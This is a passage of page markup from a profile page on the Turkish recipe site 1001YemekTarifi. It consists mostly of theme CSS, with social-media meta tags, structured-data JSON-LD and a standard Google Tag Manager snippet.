a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}</style><link rel="image_src" href="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/3041/profile_photo.jpg"/><meta name="description" content="Ceyda öz artık 1001YemekTarifi sitesinde. Ceyda öz adlı kullanıcının profilini görmek için siz de 1001YemekTarifi adresini ziyaret edin."/><meta property="og:type" content="profile"/><meta property="og:locale" content="tr_TR"/><meta property="og:site_name" content="1001YemekTarifi"/><meta property="og:title" content="Ceyda öz"/><meta property="og:description" content="Ceyda öz artık 1001YemekTarifi sitesinde. Ceyda öz adlı kullanıcının profilini görmek için siz de 1001YemekTarifi adresini ziyaret edin."/><meta property="og:image" content="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/3041/profile_photo.jpg"/><meta property="og:image:alt" content="Profil fotoğrafı"/><meta property="og:image:height" content="96"/><meta property="og:image:width" content="96"/><meta property="og:image:secure_url" content="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/3041/profile_photo.jpg"/><meta property="og:image:type" content="image/jpeg" /><meta property="og:url" content="https://1001yemektarifi.com/profil/ceydaoz/"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Ceyda öz"/><meta name="twitter:description" content="Ceyda öz artık 1001YemekTarifi sitesinde. Ceyda öz adlı kullanıcının profilini görmek için siz de 1001YemekTarifi adresini ziyaret edin."/><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/3041/profile_photo.jpg"/><meta name="twitter:image:alt" content="Profil fotoğrafı"/><meta name="twitter:url" content="https://1001yemektarifi.com/profil/ceydaoz/"/> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"ProfilePage","dateCreated":"2022-12-17 00:23:37","mainEntity":{"@type":"Person","name":"Ceyda \u00f6z","alternateName":"ceydaoz","description":"Ceyda \u00f6z art\u0131k 1001YemekTarifi sitesinde. Ceyda \u00f6z adl\u0131 kullan\u0131c\u0131n\u0131n profilini g\u00f6rmek i\u00e7in siz de 1001YemekTarifi adresini ziyaret edin.","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/ultimatemember\/3041\/profile_photo.jpg","sameAs":["https:\/\/1001yemektarifi.com\/profil\/ceydaoz\/"]}}</script> 
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P46TVBS')</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://1001yemektarifi.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://1001yemektarifi.com/profil/",
                    "name": "Profil"
                }
            }    
        ]
    }</script> <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-7470">.uagb-block-81aad58c.wp-block-uagb-call-to-action .uagb-cta__title{margin-bottom: 10px;}.uagb-block-81aad58c.wp-block-uagb-call-to-action .uagb-cta__desc{margin-bottom: 10px;}.uagb-block-81aad58c .uagb-cta__align-button-after{margin-left: 10px;}.uagb-block-81aad58c .uagb-cta__align-button-before{margin-right: 10px;}.uagb-block-81aad58c .uagb-cta__button-wrapper .uagb-cta-with-svg{font-size: 14px;width: 14px;height: 14px;line-height: 14px;}.uagb-block-81aad58c .uagb-cta__button-wrapper .uagb-cta__block-link svg{fill: #ffffff;}.uagb-block-81aad58c.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper > svg{margin-right: 10px;font-size: 14px;width: 14px;height: 14px;line-height: 14px;fill: #ffffff;}.uagb-block-81aad58c.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper:hover > svg{fill: #ffffff;}.uagb-block-81aad58c.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper:focus > svg{fill: #ffffff;}.uagb-block-81aad58c.wp-block-uagb-call-to-action a.uagb-cta-second__button > svg{margin-left: 10px;font-size: 14px;width: 14px;height: 14px;line-height: 14px;}.uagb-block-81aad58c .uagb-cta__content-wrap{text-align: center;}.uagb-block-81aad58c .uagb-cta__wrap{width: 40%;text-align: center;}.uagb-block-81aad58c.wp-block-uagb-call-to-action{text-align: center;}.uagb-block-81aad58c .uagb-cta__buttons{column-gap: 15px;}.uagb-block-81aad58c.wp-block-uagb-call-to-action  {flex-direction: row;align-items: flex-start;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button a.uagb-cta-second__button{align-self: flex-start;height: fit-content;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button a.uagb-cta-second__button:hover{background-color: !important;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button a.uagb-cta-second__button:focus{background-color: !important;}.uagb-block-81aad58c .uagb-cta__button-wrapper a.uagb-cta-typeof-button{color: #ffffff;background-color: #00d157;padding-top: 20px;padding-bottom: 20px;border-top-width: 5px;border-left-width: 5px;border-right-width: 5px;border-bottom-width: 5px;border-top-left-radius: 10px;border-top-right-radius: 10px;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;border-color: #333;border-style: none;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__button-wrapper a.uagb-cta-typeof-button:hover{color: #ffffff;background-color: #12da65;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__button-wrapper a.uagb-cta-typeof-button:focus{color: #ffffff;background-color: #12da65;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__buttons a.uagb-cta__button-link-wrapper.wp-block-button__link{color: #ffffff;background-color: #00d157;padding-top: 20px;padding-bottom: 20px;border-top-width: 5px;border-left-width: 5px;border-right-width: 5px;border-bottom-width: 5px;border-top-left-radius: 10px;border-top-right-radius: 10px;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;border-color: #333;border-style: none;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__buttons a.uagb-cta__button-link-wrapper.wp-block-button__link:hover{color: #ffffff;background-color: #12da65;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__buttons a.uagb-cta__button-link-wrapper.wp-block-button__link:focus{color: #ffffff;background-color: #12da65;}.uagb-block-81aad58c.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper{font-size: 14px;}.uagb-block-81aad58c .uagb-cta__button-wrapper a.uagb-cta__button-link-wrapper{font-size: 14px;}.uagb-block-81aad58c.wp-block-uagb-call-to-action a.uagb-cta-second__button{text-transform: normal;text-decoration: none;font-size: 14px;}@media only screen and (max-width: 976px) {.uagb-block-81aad58c.wp-block-uagb-call-to-action.uagb-cta__content-stacked-tablet {display: inherit;}.uagb-block-81aad58c.uagb-cta__content-stacked-tablet .uagb-cta__wrap{width: 100%;}.uagb-block-81aad58c .uagb-cta__wrap{text-align: center;}.uagb-block-81aad58c.wp-block-uagb-call-to-action {flex-direction: column;align-items: center;}.uagb-block-81aad58c.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper{border-style: none;border-color: #333;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__buttons a.uagb-cta__button-link-wrapper.wp-block-button__link{border-style: none;border-color: #333;}}@media only screen and (max-width: 767px) {.uagb-block-81aad58c.wp-block-uagb-call-to-action.uagb-cta__content-stacked-mobile {display: inherit;}.uagb-block-81aad58c.uagb-cta__content-stacked-mobile .uagb-cta__wrap{width: 100%;}.uagb-block-81aad58c .uagb-cta__buttons{justify-content: center;}.uagb-block-81aad58c .uagb-cta__wrap{text-align: center;}.uagb-block-81aad58c.wp-block-uagb-call-to-action {flex-direction: column;align-items: center;}.uagb-block-81aad58c.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper{border-style: none;border-color: #333;}.uagb-block-81aad58c.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__buttons a.uagb-cta__button-link-wrapper.wp-block-button__link{border-style: none;border-color: #333;}}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-964813e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-964813e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-964813e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-964813e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-964813e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-top-width: 2px;border-left-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-style: solid;}.uagb-block-964813e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-964813e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-964813e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-964813e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta{font-family: "Aladin";font-weight: 400;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta a{font-family: "Aladin";font-weight: 400;}@media only screen and (max-width: 976px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) 